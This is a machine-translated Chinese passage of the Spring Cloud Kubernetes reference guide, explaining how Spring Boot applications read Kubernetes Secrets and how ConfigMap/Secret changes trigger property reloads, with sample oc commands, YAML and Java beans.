

表3.1。属性:

3.2 密码PropertySource



Kubernetes有[Secrets](https://kubernetes.io/docs/concepts/configuration/secret/)的概念,用于存储密码,OAuth令牌等敏感数据。该项目提供与Secrets的集成,以便通过秘密访问Spring Boot应用程序。可以使用spring.cloud.kubernetes.secrets.enabled属性显式启用/禁用此功能。

启用SecretsPropertySource时,将从以下来源查找Kubernetes for Secrets:

- 1。从秘密装载中递归读取

- 2。以应用程序命名(由spring.application.name定义)

- 3。匹配某些标签

请注意,默认情况下,出于安全原因,未启用通过API(上面的第2点和第3点)使用Secrets,并建议容器通过已安装的卷共享机密。否则,必须提供正确的RBAC安全配置,以确保发生对Secrets的未授权访问。

如果发现了秘密,则他们的数据可供应用程序使用。

例:

假设我们有一个名为demo的spring启动应用程序,它使用属性来读取其数据库配置。我们可以使用以下命令创建Kubernetes秘密:

oc create secret泛型db-secret --from-literal = username = user --from-literal = password = p455w0rd

这将创建以下秘密(使用oc get secrets db-secret -o yaml显示):

apiVersion: v1 data: password: cDQ1NXcwcmQ= username: dXNlcg== kind: Secret metadata: creationTimestamp: 2017-07-04T09:15:57Z name: db-secret namespace: default resourceVersion: "357496" selfLink: /api/v1/namespaces/default/secrets/db-secret uid: 63c89263-6099-11e7-b3da-76d6186905a8 type: Opaque

请注意,数据包含create命令提供的文字的Base64编码版本。

然后,您的应用程序可以使用此秘密,例如将秘密的值导出为环境变量:

apiVersion: v1

kind: Deployment

metadata:

name: ${project.artifactId}

spec:

template:

spec:

containers:

- env:

- name: DB_USERNAME

valueFrom:

secretKeyRef:

name: db-secret

key: username

- name: DB_PASSWORD

valueFrom:

secretKeyRef:

name: db-secret

key: password

您可以通过多种方式选择要使用的秘密:

通过列出秘密被映射的目录:`-Dspring.cloud.kubernetes.secrets.paths = / etc / secrets / db-secret,etc / secrets / postgresql`

如果您将所有秘密映射到公共根,则可以将它们设置为:

If you have all the secrets mapped to a common root, you can set them like:

``` -Dspring.cloud.kubernetes.secrets.paths=/etc/secrets

通过设置一个命名密码:` -Dspring.cloud.kubernetes.secrets.name=db-secret `

通过定义标签列表:` -Dspring.cloud.kubernetes.secrets.labels.broker=activemq -Dspring.cloud.kubernetes.secrets.labels.db=postgresql `

表3.2。属性:

注意: - 属性spring.cloud.kubernetes.secrets.labels的行为与基于Map的绑定相同。 - 属性spring.cloud.kubernetes.secrets.paths的行为与基于Collection的绑定一样。 - 出于安全原因,可能会限制通过API访问机密,首选方法是将密码安装到POD。

使用秘密的应用程序示例(虽然它尚未更新为使用新的spring-cloud-kubernetes项目):spring-boot-camel-config

3.3 PropertySource Reload

某些应用程序可能需要检测外部属性源的更改并更新其内部状态以反映新配置。当相关的ConfigMap或Secret更改时,Spring Cloud Kubernetes的重新加载功能可以触发应用程序重新加载。

默认情况下禁用此功能,可以使用配置属性spring.cloud.kubernetes.reload.enabled = true启用此功能(例如,在application.properties文件中)。

支持以下级别的重新加载(属性spring.cloud.kubernetes.reload.strategy): - refresh(默认值):仅重新加载使用@ConfigurationProperties或@RefreshScope注释的配置Bean。此重新加载级别利用Spring Cloud Context的刷新功能。 - restart_context:正常重启整个Spring ApplicationContext。使用新配置重新创建Bean。 - shutdown:关闭Spring ApplicationContext以激活容器的重启。使用此级别时,请确保所有非守护程序线程的生命周期都绑定到ApplicationContext,并且复制控制器或副本集配置为重新启动Pod。

例:

假设使用默认设置(刷新模式)启用了重新加载功能,则在配置映射更改时将刷新以下bean:

@Configuration

@ConfigurationProperties(prefix = "bean")

public class MyConfig {

private String message = "a message that can be changed live";

// getter and setters

}

一种有效地发现变化的方法是创建另一个定期打印消息的bean。

@Component

public class MyBean {

@Autowired

private MyConfig config;

@Scheduled(fixedDelay = 5000)

public void hello() {

System.out.println("The message is: " + config.getMessage());

}

}

可以使用ConfigMap更改应用程序打印的消息,如下所示:

apiVersion: v1

kind: ConfigMap

metadata:

name: reload-example

data:

application.properties: |-

bean.message=Hello World!

对与pod关联的ConfigMap中名为bean.message的属性的任何更改都将反映在输出中。更一般地说,将检测与前缀为@ConfigurationProperties注释的前缀字段定义的值的属性相关联的更改,并将其反映在应用程序中。 [ConfigMap与pod关联](#configmap-propertysource)如上所述。

完整示例可在[spring-cloud-kubernetes-reload-example]中找到(spring-cloud-kubernetes-examples / kubernetes-reload-example)。

重新加载功能支持两种操作模式: - 事件(默认):使用Kubernetes API(Web套接字)监视配置映射或机密中的更改。任何事件都会对配置进行重新检查,并在发生更改时重新加载。需要服务帐户上的视图角色才能侦听配置映射更改。秘密需要更高级别的角色(例如编辑)(默认情况下不监控秘密)。 - 轮询:从配置映射和秘密中定期重新创建配置,以查看它是否已更改。可以使用属性spring.cloud.kubernetes.reload.period配置轮询周期,默认为15秒。它需要与受监视属性源相同的角色。这意味着,例如,在文件安装的秘密源上使用轮询不需要特定的权限。



表3.3。属性:

注意: - spring.cloud.kubernetes.reload下的属性。不应该在配置映射或秘密中使用:在运行时更改此类属性可能会导致意外结果; - 使用刷新级别时,删除属性或整个配置映射不会还原Bean的原始状态。

4. Ribbon discovery in Kubernetes